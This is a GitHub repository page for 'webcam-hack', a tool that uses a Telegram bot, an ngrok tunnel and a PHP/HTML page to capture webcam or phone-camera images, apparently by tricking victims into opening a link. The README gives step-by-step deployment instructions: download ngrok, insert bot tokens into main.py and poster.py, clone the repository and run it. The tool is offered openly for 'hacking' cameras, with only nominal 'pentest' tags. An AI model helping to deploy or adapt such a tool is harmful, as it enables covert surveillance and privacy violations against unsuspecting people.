 webcam-hack Public
Watch 1 Fork 7 Star 14
main 1 Branch 0 Tags Go to file t Add file Code
MrFploit Update FA_README.md a6a1b0f · 2 years ago 50 Commits
FA_README.md Update FA_README.md 2 years ago
LICENSE Initial commit 2 years ago
README.md Update README.md 2 years ago
index.html Add files via upload 2 years ago
main.py Update main.py 2 years ago
packages.py Update packages.py 2 years ago
post.php Update post.php 2 years ago
poster.py Update poster.py 2 years ago
remain_up.py Update remain_up.py 2 years ago
README MIT license
webcam-hack
راهنمای فارسی
About the project
This project is written in Python, php and js (JavaScript).
And it uses the Ngrok tool for the forwarding port.
so you have to put the Ngrok tool next to these project files before you run the project.
Get Server
You need a Linux server to use this script
You can download the Linux server for free from replit.com
Download Ngrok for 64-bit Linux
curl https://bin.equinox.io/c/4VmDzA7iaHb/ngrok-stable-linux-amd64.zip -o ngrok.zip
unzip ngrok.zip
Get a robot token and edit source code
First create a robot through the @BotFather telegram robot and receive its token
Then open the main.py file and place your token on line 12
Open the poster.py file and place your token on line 9
Run script
git clone https://github.com/MrFploit/webcam-hack
cd webcam-hack
python3 main.py
Telegram Channel
LinuxArmy
Instagram
LinuxArmy
YouTube
LinuxArmy
About
Build a telegram robot to hack a webcam
ساخت ربات تلگرام برای هک وبکم - هک -
دوربین گوشی با ربات تلگرام
hack pentesting webcam pentest
webcam-capture webcamhack
hackwebcam
Readme
MIT license
Activity
14 stars
1 watching
7 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 49.8% HTML 42.1%
PHP 8.1%